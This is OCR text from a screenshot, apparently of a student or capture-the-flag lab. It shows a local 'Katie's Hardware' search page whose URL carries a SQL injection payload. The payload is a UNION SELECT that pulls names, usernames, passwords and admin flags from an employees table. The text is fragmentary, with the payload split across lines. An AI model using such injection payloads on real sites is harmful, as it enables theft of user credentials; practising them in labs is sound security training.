 Hardware Store
localhost/protected_app.php?search=hammer'+UNION+(SELECT+FirstName%2C+Username%2C+Password%2C+isAdmin+FROM+
ABP T
Reddit Y Yahoo YouTube Webstar Moodle UNO Email Github Gitlab Google Drive CTFtime
Katie's Hardware
sAdmin FROM employees);-- Search
Name Description Cost Availability